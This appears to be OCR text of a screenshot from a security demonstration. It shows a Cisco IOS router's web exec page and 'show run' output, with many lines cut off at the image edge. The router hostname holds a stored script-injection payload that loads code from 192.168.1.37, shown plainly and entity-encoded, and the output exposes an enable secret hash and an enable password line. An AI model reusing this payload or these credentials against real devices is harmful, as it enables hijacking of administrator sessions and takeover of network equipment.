 <script/**/src=http://192.168.1.37/h></scrip
http://192.168.100.1/level/15/exec/-
<script/**/src=http://192.168.1.37/h><
Home Exec Configure
Command
Output
Command base-URL was: /level/15/exe
Complete URL was:/level/15/exec/-
Exec commands:
access-enable
Create a temporary Access-Lis
access-profile
Apply user-profile to interfa
access-template
Create a temporary Access-Lis
archive
manage archive files
auto
Exec level Automation
Windows Internet Explorer
<HTML><HEAD><TITLE><script/**/src=http://&#49
/level/15/exec/-/show/run/CR</TITLE></HEAD>
<BODY><H1><script/**/src=http://&#49&#57&#50
<A HREF=/level/15>Home</A> <A HREF=/lev
<HR>
<FORM METHOD=POST ACTION="/level/15/exec/-/sh
<DT><INPUT TYPE=SUBMIT VALUE=Command><INP
<INPUT TYPE=HIDDEN NAME=command_url VALUE="/
<H4>Output</H4><H5>Command base-URL was: /le
Complete URL was:/level/15/exec/-/show/run/CR
Command was: show run</H5><PRE><HR>
Building configuration...
Current configuration : 3454 bytes
!
version 12.4
service timestamps debug datetime msec
service timestamps log datetime msec
no service password-encryption
!
hostname
&#60;script/**/src=http://&#38;#49&#38;#57&#38;
60;/script&#62;
!
boot-start-marker
boot-end-marker
!
no logging on
enable secret 5 $1$Xc5D$KMoORHQsupDsAgvNAoHes
enable password localhost x